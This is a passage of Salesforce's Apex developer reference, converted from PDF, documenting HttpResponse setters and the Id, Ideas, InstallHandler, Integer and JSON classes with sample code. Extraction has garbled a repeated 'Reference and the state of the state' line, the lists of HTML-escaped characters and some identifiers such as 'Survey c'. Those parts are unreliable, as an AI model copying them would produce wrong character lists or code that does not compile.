# Return Value

Type: [System.XmlStreamReader](#page-2533-0)

### Usage

Use it as a shortcut for:

```
String xml = httpResponse.getBody();
XmlStreamReader xsr = new XmlStreamReader(xml);
```
#### **setBody(body)**

Specifies the body returned in the response.

#### **Signature**

public Void setBody(String body)

#### **Parameters**

*body* Type: [String](#page-2384-0)

# <span id="page-2133-3"></span>Return Value

Type: Void

#### **setBodyAsBlob(body)**

Specifies the body returned in the response using a Blob.

## **Signature**

public Void setBodyAsBlob(Blob body)

## **Parameters**

*body* Type: [Blob](#page-1973-0)

## Return Value

<span id="page-2134-0"></span>Type: Void

## **setHeader(key, value)**

Specifies the contents of the response header.

## **Signature**

public Void setHeader(String key, String value)

#### **Parameters**

*key* Type: [String](#page-2384-0) *value* Type: [String](#page-2384-0)

## <span id="page-2134-1"></span>Return Value

Type: Void

#### **setStatus(status)**

Specifies the status message returned in the response.

# **Signature**

public Void setStatus(String status)

#### **Parameters**

*status* Type: [String](#page-2384-0)

## Return Value

#### Reference and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of

#### <span id="page-2135-0"></span>**setStatusCode(statusCode)**

Specifies the value of the status code returned in the response.

#### **Signature**

public Void setStatusCode(Integer statusCode)

#### **Parameters**

*statusCode* Type: [Integer](#page-2148-0)

# Return Value

<span id="page-2135-1"></span>Type: Void

## **toString()**

Returns the status message and status code returned in the response, for example:

#### **Signature**

public String toString()

#### Return Value

Type: [String](#page-2384-0)

#### <span id="page-2135-2"></span>Example

Status=OK, StatusCode=200

# Id Class

Contains methods for the ID primitive data type.

# Namespace

#### [System](#page-1948-0)

# Example: Getting an sObject Token From an ID

This sample shows how to use the getSObjectType method to obtain an sObject token from an ID. The updateOwner method in this sample accepts a list of IDs of the sObjects to update the ownerId field of. This list contains IDs of sObjects of the same type. The second parameter is the new owner ID. Note that since it is a future method, it doesn't accept sObject types as parameters; this is why

#### Reference and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of

it accepts IDs of sObjects. This method gets the sObject token from the first ID in the list, then does a describe to obtain the object name and constructs a query dynamicallly. It then queries for all sObjects and updates their owner ID fields to the new owner ID.

```
public class MyDynamicSolution {
    @future
    public static void updateOwner(List<ID> objIds, ID newOwnerId) {
        // Validate input
        System.assert(objIds != null);
        System.assert(objIds.size() > 0);
        System.assert(newOwnerId != null);
        // Get the sObject token from the first ID
        // (the List contains IDs of sObjects of the same type).
        Schema.SObjectType token = objIds[0].getSObjectType();
        // Using the token, do a describe
        // and construct a query dynamically.
        Schema.DescribeSObjectResult dr = token.getDescribe();
        String queryString = 'SELECT ownerId FROM ' + dr.getName() +
             ' WHERE ';
        for(ID objId : objIds) {
            queryString += 'Id= \langle ' ' + objId + ' \rangle ' OR ';
        }
        // Remove the last ' OR'
        queryString = queryString.subString(0, queryString.length() - 4);
        sObject[] objDBList = Database.query(queryString);
        System.assert(objDBList.size() > 0);
        // Update the owner ID on the sObjects
        for(Integer i=0;i<objDBList.size();i++) {
            objDBList[i].put('ownerId', newOwnerId);
        }
        Database.SaveResult[] srList = Database.update(objDBList, false);
        for(Database.SaveResult sr : srList) {
            if (sr.isSuccess()) {
                System.debug('Updated owner ID successfully for ' +
                    dr.getName() + ' ID ' + sr.getId());
            }
            else {
              System.debug('Updating ' + dr.getName() + ' returned the following errors.');
                for(Database.Error e : sr.getErrors()) {
                    System.debug(e.getMessage());
                }
            }
        }
   }
}
```
# Id Methods

The following are methods for Id.

#### IN THIS SECTION:

#### [addError\(errorMsg\)](#page-2137-0)

Marks a record with a custom error message and prevents any DML operation from occurring.

### [addError\(errorMsg, escape\)](#page-2138-0)

Marks a record with a custom error message, specifies whether or not the error message should be escaped, and prevents any DML operation from occurring.

#### [addError\(exceptionError\)](#page-2138-1)

Marks a record with a custom error message and prevents any DML operation from occurring.

#### [addError\(exceptionError, escape\)](#page-2139-0)

Marks a record with a custom error message and prevents any DML operation from occurring.

#### [getSObjectType\(\)](#page-2140-0)

Returns the token for the sObject corresponding to this ID. This method is primarily used with describe information.

#### [valueOf\(toID\)](#page-2140-1)

<span id="page-2137-0"></span>Converts the specified String into an ID and returns the ID.

#### **addError(errorMsg)**

Marks a record with a custom error message and prevents any DML operation from occurring.

#### **Signature**

public Void addError(String errorMsg)

#### **Parameters**

*errorMsg*

Type: [String](#page-2384-0)

The error message to mark the record with.

#### Return Value

Type: Void

# Usage

This method is similar to the addError (errorMsg) sObject method.

Note: This method escapes any HTML markup in the specified error message. The escaped characters are:  $\ln$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\cdot$ ,  $\lt$ ,  $\cdot$ ,  $\lt$ ,  $\cdot$ ,  $\lt$ ,  $\cdot$ ,  $\lt$ ,  $\cdot$ ,  $\lt$ ,  $\cdot$ ,  $\lt$ ,  $\cdot$ ,  $\lt$ ,  $\cdot$ ,  $\lt$ , \u2028, \u2029, and \u00a9. This results in the HTML markup not being rendered; instead it is displayed as text in the Salesforce user interface.

#### Example

```
Trigger.new[0].Id.addError('bad');
```
#### <span id="page-2138-0"></span>**addError(errorMsg, escape)**

Marks a record with a custom error message, specifies whether or not the error message should be escaped, and prevents any DML operation from occurring.

### **Signature**

public Void addError(String errorMsg, Boolean escape)

### **Parameters**

*errorMsg*

Type: [String](#page-2384-0)

The error message to mark the record with.

#### *escape*

Type: [Boolean](#page-1975-0)

Indicates whether any HTML markup in the custom error message should be escaped (true) or not (false).

## Return Value

Type: Void

# Usage

The escaped characters are:  $\n\, z, z, x, "$ ,  $\u2028, \u2029,$  and  $\u00a9$ . This results in the HTML markup not being rendered; instead it is displayed as text in the Salesforce user interface.

Warning: Be cautious if you specify false for the *escape* argument. Unescaped strings displayed in the Salesforce user interface can represent a vulnerability in the system because these strings might contain harmful code. If you want to include HTML markup in the error message, call this method with a false *escape* argument and make sure you escape any dynamic content, such as input field values. Otherwise, specify true for the *escape* argument or call addError (String *[errorMsg](#page-2137-0)*) instead.

#### <span id="page-2138-1"></span>Example

```
Trigger.new[0].Id.addError('Fix & resubmit', false);
```
#### **addError(exceptionError)**

Marks a record with a custom error message and prevents any DML operation from occurring.

#### **Signature**

```
public Void addError(Exception exceptionError)
```
# **Parameters**

```
exceptionError
   Type: System.Exception
```
An Exception object or a custom exception object that contains the error message to mark the record with.

#### Return Value

Type: Void

## Usage

This method is similar to the addError (exceptionError) sObject method.

Note: This method escapes any HTML markup in the specified error message. The escaped characters are:  $\ln$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\cdot$ ,  $\lt$ ,  $\cdot$ ,  $\lt$ ,  $\cdot$ ,  $\lt$ ,  $\cdot$ ,  $\lt$ ,  $\cdot$ ,  $\lt$ , \u2028, \u2029, and \u00a9. This results in the HTML markup not being rendered; instead it is displayed as text in the Salesforce user interface.

#### Example

```
public class MyException extends Exception{}
Trigger.new[0].Id.addError(new myException('Invalid Id'));
```
#### **addError(exceptionError, escape)**

Marks a record with a custom error message and prevents any DML operation from occurring.

#### **Signature**

public Void addError(Exception exceptionError, Boolean escape)

#### **Parameters**

*exceptionError*

Type: [System.Exception](#page-2111-0)

An Exception object or a custom exception object that contains the error message to mark the record with.

*escape*

Type: [Boolean](#page-1975-0)

Indicates whether any HTML markup in the custom error message should be escaped (true) or not (false).

#### Return Value

Type: Void

#### Usage

The escaped characters are:  $\n<sub>1</sub>, <sub>2</sub>, <sub>3</sub>, <sub>4</sub>, <sub>1</sub>, <sub>2028</sub>, <sub>100a9</sub> and <sub>100a9</sub>. This results in the HTML markup not being rendered;$ instead it is displayed as text in the Salesforce user interface.

Warning: Be cautious if you specify false for the *escape* argument. Unescaped strings displayed in the Salesforce user interface can represent a vulnerability in the system because these strings might contain harmful code. If you want to include HTML markup in the error message, call this method with a false *escape* argument and make sure you escape any dynamic content, such as input field values. Otherwise, specify true for the *escape* argument or call [addError\(Exception](#page-2138-1) *e*) instead.

#### Example

```
public class MyException extends Exception{}
account a = new account();
a.addError(new MyException('Invalid Id & other issues'), false);
```
#### <span id="page-2140-0"></span>**getSObjectType()**

Returns the token for the sObject corresponding to this ID. This method is primarily used with describe information.

#### **Signature**

```
public Schema.SObjectType getSObjectType()
```
#### Return Value

Type: [Schema.SObjectType](#page-1924-0)

#### Usage

For more information about describes, see [Understanding Apex Describe Information.](#page-185-0)

#### Example

```
account a = new account(name = 'account');insert a;
Id myId = a.id;system.assertEquals(Schema.Account.SObjectType, myId.getSobjectType());
```
#### **valueOf(toID)**

Converts the specified String into an ID and returns the ID.

#### **Signature**

```
public static ID valueOf(String toID)
```
#### **Parameters**

*toID* Type: [String](#page-2384-0)

#### Return Value

Type: [ID](#page-2135-2)

## Example

```
Id myId = Id.valueOf('001xa000003DIlo');
```
# Ideas Class

Represents zone ideas.

# Namespace

[System](#page-1948-0)

# Usage

Ideas is a community of users who post, vote for, and comment on ideas. An Ideas community provides an online, transparent way for you to attract, manage, and showcase innovation.

A set of recent replies (returned by methods, see below) includes ideas that a user has posted or commented on that already have comments posted by another user. The returned ideas are listed based on the time of the last comment made by another user, with the most recent ideas appearing first.

The *userID* argument is a required argument that filters the results so only the ideas that the specified user has posted or commented on are returned.

The *communityID* argument filters the results so only the ideas within the specified zone are returned. If this argument is the empty string, then all recent replies for the specified user are returned regardless of the zone.

For more information on ideas, see "Using Ideas" in the Salesforce online help.

# Example

The following example finds ideas in a specific zone that have similar titles as a new idea:

```
public class FindSimilarIdeasController {
  public static void test() {
      // Instantiate a new idea
      Idea idea = new Idea ();
      // Specify a title for the new idea
      idea.Title = 'Increase Vacation Time for Employees';
      // Specify the communityID (INTERNAL_IDEAS) in which to find similar ideas.
     Community community = [ SELECT Id FROM Community WHERE Name = 'INTERNAL_IDEAS' ];
      idea.CommunityId = community.Id;
      ID[] results = Ideas.findSimilar(idea);
   }
}
```
The following example uses a Visualforce page in conjunction with a custom controller, that is, a special Apex class. For more information on Visualforce, see the [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.pages.meta/pages/).

This example creates an Apex method in the controller that returns unread recent replies. You can leverage this same example for the getAllRecentReplies and getReadRecentReplies methods. For this example to work, there must be ideas posted to the zone. In addition, at least one zone member must have posted a comment to another zone member's idea or comment.

```
// Create an Apex method to retrieve the recent replies marked as unread in all communities
public class IdeasController {
  public Idea[] getUnreadRecentReplies() {
       Idea[] recentReplies;
       if (recentReplies == null) {
          Id[] recentRepliesIds = Ideas.getUnreadRecentReplies(UserInfo.getUserId(), '');
           recentReplies = [SELECT Id, Title FROM Idea WHERE Id IN :recentRepliesIds];
       }
       return recentReplies;
  }
}
```
The following is the markup for a Visualforce page that uses the above custom controller to list unread recent replies.

```
<apex:page controller="IdeasController" showHeader="false">
    <apex:dataList value="{!unreadRecentReplies}" var="recentReplyIdea">
          <a href="/apex/viewIdea?id={!recentReplyIdea.Id}">
                 <apex:outputText value="{!recentReplyIdea.Title}" escape="true"/></a>
     </apex:dataList>
</apex:page>
```
The following example uses a Visualforce page in conjunction with a custom controller to list ideas. Then, a second Visualforce page and custom controller is used to display a specific idea and mark it as read. For this example to work, there must be ideas posted to the zone.

```
// Create a controller to use on a VisualForce page to list ideas
public class IdeaListController {
    public final Idea[] ideas {get; private set;}
   public IdeaListController() {
       Integer i = 0;
       ideas = new Idea[10];
       for (Idea tmp : Database.query
('SELECT Id, Title FROM Idea WHERE Id != null AND parentIdeaId = null LIMIT 10')) {
            i++;
            ideas.add(tmp);
        }
    }
}
```
The following is the markup for a Visualforce page that uses the above custom controller to list ideas:

<apex:page controller="IdeaListController" tabStyle="Idea" showHeader="false">

```
<apex:dataList value="{!ideas}" var="idea" id="ideaList">
           <a href="/apex/viewIdea?id={!idea.id}">
<apex:outputText value="{!idea.title}" escape="true"/></a>
        </apex:dataList>
```
#### </apex:page>

The following example also uses a Visualforce page and custom controller, this time, to display the idea that is selected on the above idea list page. In this example, the markRead method marks the selected idea and associated comments as read by the user that is currently logged in. Note that the markRead method is in the constructor so that the idea is marked read immediately when the user goes to a page that uses this controller. For this example to work, there must be ideas posted to the zone. In addition, at least one zone member must have posted a comment to another zone member's idea or comment.

```
// Create an Apex method in the controller that marks all comments as read for the
// selected idea
public class ViewIdeaController {
  private final String id = System.currentPage().getParameters().get('id');
  public ViewIdeaController(ApexPages.StandardController controller) {
                Ideas.markRead(id);
   }
}
```
The following is the markup for a Visualforce page that uses the above custom controller to display the idea as read.

```
<apex:page standardController="Idea" extensions="ViewIdeaController" showHeader="false">
     <h2><apex:outputText value="{!idea.title}" /></h2>
     <apex:outputText value="{!idea.body}" />
</apex:page>
```
# Ideas Methods

The following are methods for Ideas. All methods are static.

IN THIS SECTION:

[findSimilar\(idea\)](#page-2144-0)

Returns a list similar ideas based on the title of the specified idea.

[getAllRecentReplies\(userID, communityID\)](#page-2144-1)

Returns ideas that have recent replies for the specified user or zone. This includes all read and unread replies.

[getReadRecentReplies\(userID, communityID\)](#page-2144-2)

Returns ideas that have recent replies marked as read.

[getUnreadRecentReplies\(userID, communityID\)](#page-2145-0)

Returns ideas that have recent replies marked as unread.

```
markRead(ideaID)
```
Marks all comments as read for the user that is currently logged in.

#### <span id="page-2144-0"></span>**findSimilar(idea)**

Returns a list similar ideas based on the title of the specified idea.

#### **Signature**

public static ID[] findSimilar(Idea idea)

#### **Parameters**

*idea* Type: Idea

# Return Value

Type: [ID](#page-2135-2)[]

Usage

<span id="page-2144-1"></span>Each findSimilar call counts against the SOSL statement governor limit allowed for the process.

#### **getAllRecentReplies(userID, communityID)**

Returns ideas that have recent replies for the specified user or zone. This includes all read and unread replies.

#### **Signature**

public static ID[] getAllRecentReplies(String userID, String communityID)

#### **Parameters**

*userID* Type: [String](#page-2384-0) *communityID* Type: [String](#page-2384-0)

#### <span id="page-2144-2"></span>Return Value

Type: [ID](#page-2135-2)[]

#### **getReadRecentReplies(userID, communityID)**

Returns ideas that have recent replies marked as read.

#### **Signature**

public static ID[] getReadRecentReplies(String userID, String communityID)

# **Parameters**

*userID* Type: [String](#page-2384-0) *communityID* Type: [String](#page-2384-0)

### Return Value

<span id="page-2145-0"></span>Type: [ID](#page-2135-2)[]

#### **getUnreadRecentReplies(userID, communityID)**

Returns ideas that have recent replies marked as unread.

#### **Signature**

public static ID[] getUnreadRecentReplies(String userID, String communityID)

#### **Parameters**

*userID* Type: [String](#page-2384-0) *communityID* Type: [String](#page-2384-0)

#### <span id="page-2145-1"></span>Return Value

Type: [ID](#page-2135-2)[]

#### **markRead(ideaID)**

Marks all comments as read for the user that is currently logged in.

#### **Signature**

```
public static Void markRead(String ideaID)
```
#### **Parameters**

*ideaID* Type: [String](#page-2384-0)

#### Return Value

Type: Void

# InstallHandler Interface

Enables custom code to run after a managed package installation or upgrade.

# Namespace

[System](#page-1948-0)

# Usage

App developers can implement this interface to specify Apex code that runs automatically after a subscriber installs or upgrades a managed package. This makes it possible to customize the package install or upgrade, based on details of the subscriber's organization. For instance, you can use the script to populate custom settings, create sample data, send an email to the installer, notify an external system, or kick off a batch operation to populate a new field across a large set of data.

The post install script is invoked after tests have been run, and is subject to default governor limits. It runs as a special system user that represents your package, so all operations performed by the script appear to be done by your package. You can access this user by using UserInfo. You will only see this user at runtime, not while running tests.

If the script fails, the install/upgrade is aborted. Any errors in the script are emailed to the user specified in the **Notify on Apex Error** field of the package. If no user is specified, the install/upgrade details will be unavailable.

The post install script has the following additional properties.

- **•** It can initiate batch, scheduled, and future jobs.
- **•** It can't access Session IDs.
- **•** It can only perform callouts using an async operation. The callout occurs after the script is run and the install is complete and committed.

The InstallHandler interface has a single method called onInstall, which specifies the actions to be performed on install/upgrade.

```
global interface InstallHandler {
  void onInstall(InstallContext context)
};
```
The onInstall method takes a context object as its argument, which provides the following information.

- **•** The org ID of the organization in which the installation takes place.
- **•** The user ID of the user who initiated the installation.
- The version number of the previously installed package (specified using the Version class). This is always a three-part number, such as 1.2.0.
- **•** Whether the installation is an upgrade.
- **•** Whether the installation is a push.

The context argument is an object whose type is the InstallContext interface. This interface is automatically implemented by the system. The following definition of the InstallContext interface shows the methods you can call on the context argument.

```
global interface InstallContext {
 ID organizationId();
 ID installerId();
 Boolean isUpgrade();
 Boolean isPush();
 Version previousVersion();
}
```
IN THIS SECTION:

[InstallHandler Methods](#page-2147-0)

[InstallHandler Example Implementation](#page-2147-1)

# <span id="page-2147-0"></span>InstallHandler Methods

The following are methods for InstallHandler.

IN THIS SECTION:

[onInstall\(context\)](#page-2147-2) Specifies the actions to be performed on install/upgrade.

### <span id="page-2147-2"></span>**onInstall(context)**

Specifies the actions to be performed on install/upgrade.

#### **Signature**

public Void onInstall(InstallContext context)

#### **Parameters**

*context* Type: System.InstallContext

#### <span id="page-2147-1"></span>Return Value

Type: Void

# InstallHandler Example Implementation

The following sample post install script performs these actions on package install/upgrade.

- **•** If the previous version is null, that is, the package is being installed for the first time, the script:
	- **–** Creates a new Account called "Newco" and verifies that it was created.
	- **–** Creates a new instance of the custom object Survey, called "Client Satisfaction Survey".
	- **–** Sends an email message to the subscriber confirming installation of the package.
- **•** If the previous version is 1.0, the script creates a new instance of Survey called "Upgrading from Version 1.0".
- **•** If the package is an upgrade, the script creates a new instance of Survey called "Sample Survey during Upgrade".
- If the upgrade is being pushed, the script creates a new instance of Survey called "Sample Survey during Push".

```
global class PostInstallClass implements InstallHandler {
 global void onInstall(InstallContext context) {
   if(context.previousVersion() == null) {
     Account a = new Account(name='Newco');
     insert(a);
      Survey c obj = new Survey c(name='Client Satisfaction Survey');
      insert obj;
```

```
User u = [Select Id, Email from User where Id =:context.installerID()];
   String toAddress= u.Email;
   String[] toAddresses = new String[]{toAddress};
   Messaging.SingleEmailMessage mail =
     new Messaging.SingleEmailMessage();
   mail.setToAddresses(toAddresses);
   mail.setReplyTo('support@package.dev');
   mail.setSenderDisplayName('My Package Support');
   mail.setSubject('Package install successful');
   mail.setPlainTextBody('Thanks for installing the package.');
   Messaging.sendEmail(new Messaging.Email[] { mail });
   }
 else
   if(context.previousVersion().compareTo(new Version(1,0)) == 0) {
   Survey c obj = new Survey c(name='Upgrading from Version 1.0');
   insert(obj);
   }
 if(context.isUpgrade()) {
   Survey__c obj = new Survey__c(name='Sample Survey during Upgrade');
   insert obj;
    }
 if(context.isPush()) {
   Survey c obj = new Survey c(name='Sample Survey during Push');
   insert obj;
   }
 }
}
```
You can test a post install script using the new testInstall method of the Test class. This method takes the following arguments.

- **•** A class that implements the InstallHandler interface.
- **•** A Version object that specifies the version number of the existing package.
- An optional Boolean value that is true if the installation is a push. The default is false.

This sample shows how to test a post install script implemented in the PostInstallClass Apex class.

```
@isTest
static void testInstallScript() {
 PostInstallClass postinstall = new PostInstallClass();
   Test.testInstall(postinstall, null);
   Test.testInstall(postinstall, new Version(1,0), true);
   List<Account> a = [Select id, name from Account where name ='Newco'];
   System.assertEquals(a.size(), 1, 'Account not found');
  }
```
# Integer Class

Contains methods for the Integer primitive data type.

# Namespace

[System](#page-1948-0)

# Usage

For more information on integers, see [Primitive Data Types](#page-46-0) on page 27.

# Integer Methods

The following are methods for Integer.

#### IN THIS SECTION:

#### [format\(\)](#page-2149-0)

Returns the integer as a string using the locale of the context user.

#### [valueOf\(stringToInteger\)](#page-2149-1)

Returns an Integer that contains the value of the specified String. As in Java, the String is interpreted as representing a signed decimal integer.

#### [valueOf\(fieldValue\)](#page-2150-0)

<span id="page-2149-0"></span>Converts the specified object to an Integer. Use this method to convert a history tracking field value or an object that represents an Integer value.

#### **format()**

Returns the integer as a string using the locale of the context user.

#### **Signature**

```
public String format()
```
#### Return Value

Type: [String](#page-2384-0)

#### <span id="page-2149-1"></span>Example

```
integer myInt = 22;
system.assertEquals('22', myInt.format());
```
#### **valueOf(stringToInteger)**

Returns an Integer that contains the value of the specified String. As in Java, the String is interpreted as representing a signed decimal integer.

#### **Signature**

public static Integer valueOf(String stringToInteger)

#### **Parameters**

*stringToInteger* Type: [String](#page-2384-0)

# Return Value

Type: [Integer](#page-2148-0)

#### Example

```
Integer myInt = Integer.valueOf('123');
```
#### **valueOf(fieldValue)**

Converts the specified object to an Integer. Use this method to convert a history tracking field value or an object that represents an Integer value.

#### **Signature**

public static Integer valueOf(Object fieldValue)

## **Parameters**

*fieldValue* Type: Object

# Return Value

Type: [Integer](#page-2148-0)

# Usage

Use this method with the OldValue or NewValue fields of history sObjects, such as AccountHistory, when the field type corresponds to an Integer type, like a number field.

Example:

# Example

```
List<AccountHistory> ahlist =
 [SELECT Field, OldValue, NewValue
  FROM AccountHistory];
for(AccountHistory ah : ahlist) {
 System.debug('Field: ' + ah.Field);
 if (ah.field == 'NumberOfEmployees') {
   Integer oldValue =
     Integer.valueOf(ah.OldValue);
   Integer newValue =
      Integer.valueOf(ah.NewValue);
}
```
# JSON Class

Contains methods for serializing Apex objects into JSON format and deserializing JSON content that was serialized using the serialize method in this class.

# Namespace

#### [System](#page-1948-0)

# Usage

Use the methods in the System. JSON class to perform round-trip JSON serialization and deserialization of Apex objects.

SEE ALSO:

[Roundtrip Serialization and Deserialization](#page-511-0)

# JSON Methods

The following are methods for JSON. All methods are static.

#### IN THIS SECTION:

[createGenerator\(prettyPrint\)](#page-2151-0) Returns a new JSON generator. [createParser\(jsonString\)](#page-2152-0) Returns a new JSON parser. [deserialize\(jsonString, apexType\)](#page-2152-1) Deserializes the specified JSON string into an Apex object of the specified type. [deserializeStrict\(jsonString, apexType\)](#page-2153-0) Deserializes the specified JSON string into an Apex object of the specified type. [deserializeUntyped\(jsonString\)](#page-2154-0) Deserializes the specified JSON string into collections of primitive data types. [serialize\(objectToSerialize\)](#page-2155-0) Serializes Apex objects into JSON content. [serialize\(objectToSerialize, suppressApexObjectNulls\)](#page-2156-0) Suppresses null values when serializing Apex objects into JSON content. [serializePretty\(objectToSerialize\)](#page-2156-1) Serializes Apex objects into JSON content and generates indented content using the pretty-print format. [serializePretty\(objectToSerialize, suppressApexObjectNulls\)](#page-2157-0)

<span id="page-2151-0"></span>Suppresses null values when serializing Apex objects into JSON content and generates indented content using the pretty-print format.

#### **createGenerator(prettyPrint)**

Returns a new JSON generator.

#### **Signature**

public static System.JSONGenerator createGenerator(Boolean prettyPrint)

# **Parameters**

#### *prettyPrint*

#### Type: [Boolean](#page-1975-0)

Determines whether the JSON generator creates JSON content in pretty-print format with the content indented. Set to true to create indented content.

## Return Value

<span id="page-2152-0"></span>Type: [System.JSONGenerator](#page-2157-1)

#### **createParser(jsonString)**

Returns a new JSON parser.

## **Signature**

public static System.JSONParser createParser(String jsonString)

#### **Parameters**

*jsonString* Type: [String](#page-2384-0) The JSON content to parse.

# <span id="page-2152-1"></span>Return Value

Type: [System.JSONParser](#page-2171-0)

#### **deserialize(jsonString, apexType)**

Deserializes the specified JSON string into an Apex object of the specified type.

#### **Signature**

public static Object deserialize(String jsonString, System.Type apexType)

### **Parameters**

*jsonString* Type: [String](#page-2384-0) The JSON content to deserialize.

# *apexType*

Type: [System.Type](#page-2501-0)

The Apex type of the object that this method creates after deserializing the JSON content.

# Return Value

Type: Object

### Usage

If the JSON content contains attributes not present in the System.Type argument, such as a missing field or object, deserialization fails in some circumstances. When deserializing JSON content into a custom object or an sObject using Salesforce API version 34.0 or earlier, this method throws a runtime exception when passed extraneous attributes. When deserializing JSON content into an Apex class in any API version, or into an object in API version 35.0 or later, no exception is thrown. When no exception is thrown, this method ignores extraneous attributes and parses the rest of the JSON content.

## Example

The following example deserializes a Decimal value.

```
Decimal n = (Decimal)JSON.deserialize(
               '100.1', Decimal.class);
System.assertEquals(n, 100.1);
```
#### **deserializeStrict(jsonString, apexType)**

Deserializes the specified JSON string into an Apex object of the specified type.

#### **Signature**

public static Object deserializeStrict(String jsonString, System.Type apexType)

#### **Parameters**

*jsonString*

Type: [String](#page-2384-0)

The JSON content to deserialize.

*apexType*

Type: [System.Type](#page-2501-0)

The Apex type of the object that this method creates after deserializing the JSON content.

#### Return Value

Type: Object

#### Usage

All attributes in the JSON string must be present in the specified type. If the JSON content contains attributes not present in the System.Type argument, such as a missing field or object, deserialization fails in some circumstances. When deserializing JSON content with extraneous attributes into an Apex class, this method throws an exception in all API versions. However, no exception is thrown when you use this method to deserialize JSON content into a custom object or an sObject.

#### Example

The following example deserializes a JSON string into an object of a user-defined type represented by the Car class, which this example also defines.

```
public class Car {
    public String make;
```

```
public String year;
}
public void parse() {
   Car c = (Car) JSON.deserializeStrict(
        '{"make":"SFDC","year":"2020"}',
        Car.class);
    System.assertEquals(c.make, 'SFDC');
    System.assertEquals(c.year, '2020');
}
```
#### <span id="page-2154-0"></span>**deserializeUntyped(jsonString)**

Deserializes the specified JSON string into collections of primitive data types.

#### **Signature**

public static Object deserializeUntyped(String jsonString)

#### **Parameters**

*jsonString* Type: [String](#page-2384-0)

The JSON content to deserialize.

#### Return Value

Type: Object

#### Example

The following example deserializes a JSON representation of an appliance object into a map that contains primitive data types and further collections of primitive types. It then verifies the deserialized values.

```
String jsonInput = '(\n) +
     ' "description" :"An appliance",\n' +
     ' "accessories" : [ "powerCord", ' +
      '{ "right":"door handle1", ' +
        '"left":"door handle2" } ],\n' +
     ' "dimensions" : ' +
      '{ "height" : 5.5 , ' +
        '"width" : 3.0 , ' +
         '"depth" : 2.2 },\n' +
     ' "type" : null, \n\n\begin{bmatrix} n' \end{bmatrix}' "inventory" : 2000,\n' +
     ' "price" : 1023.45,\n' +
     ' "isShipped" : true,\n' +
     ' "modelNumber" : "123"\n' +
    '}';
Map<String, Object> m =
   (Map<String, Object>)
```

```
JSON.deserializeUntyped(jsonInput);
System.assertEquals(
   'An appliance', m.get('description'));
List<Object> a =
   (List<Object>)m.get('accessories');
System.assertEquals('powerCord', a[0]);
Map<String, Object> a2 =
   (Map<String, Object>)a[1];
System.assertEquals(
   'door handle1', a2.get('right'));
System.assertEquals(
   'door handle2', a2.get('left'));
Map<String, Object> dim =
   (Map<String, Object>)m.get('dimensions');
System.assertEquals(
  5.5, dim.get('height'));
System.assertEquals(
  3.0, dim.get('width'));
System.assertEquals(
  2.2, dim.get('depth'));
System.assertEquals(null, m.get('type'));
System.assertEquals(
  2000, m.get('inventory'));
System.assertEquals(
  1023.45, m.get('price'));
System.assertEquals(
  true, m.get('isShipped'));
System.assertEquals(
   '123', m.get('modelNumber'));
```
#### <span id="page-2155-0"></span>**serialize(objectToSerialize)**

Serializes Apex objects into JSON content.

#### **Signature**

public static String serialize(Object objectToSerialize)

#### **Parameters**

*objectToSerialize* Type: Object The Apex object to serialize.

#### Return Value

Type: [String](#page-2384-0)

# Example

The following example serializes a new Datetime value.

```
Datetime dt = Datetime.newInstance(
              Date.newInstance(
                 2011, 3, 22),
               Time.newInstance(
                  1, 15, 18, 0));
   String str = JSON.serialize(dt);
   System.assertEquals(
       '"2011-03-22T08:15:18.000Z"',
       str);
```
#### <span id="page-2156-0"></span>**serialize(objectToSerialize, suppressApexObjectNulls)**

Suppresses null values when serializing Apex objects into JSON content.

## **Signature**

public static String serialize(Object objectToSerialize, Boolean suppressApexObjectNulls)

#### **Parameters**

*objectToSerialize* Type: Object The Apex object to serialize. *suppressApexObjectNulls* Type: [Boolean](#page-1975-0)

If true, remove null values before serializing the JSON object.

# Return Value

Type: [String](#page-2384-0)

# <span id="page-2156-1"></span>Usage

This method allows you to specify whether to suppress null values when serializing Apex objects into JSON content.

#### **serializePretty(objectToSerialize)**

Serializes Apex objects into JSON content and generates indented content using the pretty-print format.

### **Signature**

public static String serializePretty(Object objectToSerialize)

#### **Parameters**

*objectToSerialize* Type: Object

The Apex object to serialize.

### Return Value

<span id="page-2157-0"></span>Type: [String](#page-2384-0)

#### **serializePretty(objectToSerialize, suppressApexObjectNulls)**

Suppresses null values when serializing Apex objects into JSON content and generates indented content using the pretty-print format.

#### **Signature**

```
public static String serializePretty(Object objectToSerialize, Boolean
suppressApexObjectNulls)
```
#### **Parameters**

*objectToSerialize* Type: Object The Apex object to serialize.

*suppressApexObjectNulls*

Type: [Boolean](#page-1975-0)

If true, remove null values before serializing the JSON object.

# <span id="page-2157-1"></span>Return Value

Type: [String](#page-2384-0)

# JSONGenerator Class

Contains methods used to serialize objects into JSON content using the standard JSON encoding.

# Namespace

[System](#page-1948-0)

# Usage

The System. JSONGenerator class is provided to enable the generation of standard JSON-encoded content and gives you more control on the structure of the JSON output.

SEE ALSO:

[JSON Generator](#page-513-0)

# JSONGenerator Methods

The following are methods for JSONGenerator. All are instance methods.

IN THIS SECTION:

#### [close\(\)](#page-2159-0)

Closes the JSON generator.

#### [getAsString\(\)](#page-2160-0)

Returns the generated JSON content.

#### [isClosed\(\)](#page-2160-1)

Returns true if the JSON generator is closed; otherwise, returns false.

#### [writeBlob\(blobValue\)](#page-2160-2)

Writes the specified Blob value as a base64-encoded string.

[writeBlobField\(fieldName, blobValue\)](#page-2161-0)

Writes a field name and value pair using the specified field name and BLOB value.

#### [writeBoolean\(blobValue\)](#page-2161-1)

Writes the specified Boolean value.

[writeBooleanField\(fieldName, booleanValue\)](#page-2161-2)

Writes a field name and value pair using the specified field name and Boolean value.

#### [writeDate\(dateValue\)](#page-2162-0)

Writes the specified date value in the ISO-8601 format.

[writeDateField\(fieldName, dateValue\)](#page-2162-1)

Writes a field name and value pair using the specified field name and date value. The date value is written in the ISO-8601 format.

[writeDateTime\(datetimeValue\)](#page-2162-2)

Writes the specified date and time value in the ISO-8601 format.

#### [writeDateTimeField\(fieldName, datetimeValue\)](#page-2163-0)

Writes a field name and value pair using the specified field name and date and time value. The date and time value is written in the ISO-8601 format.

#### [writeEndArray\(\)](#page-2163-1)

Writes the ending marker of a JSON array (']').

#### [writeEndObject\(\)](#page-2163-2)

Writes the ending marker of a JSON object ('}').

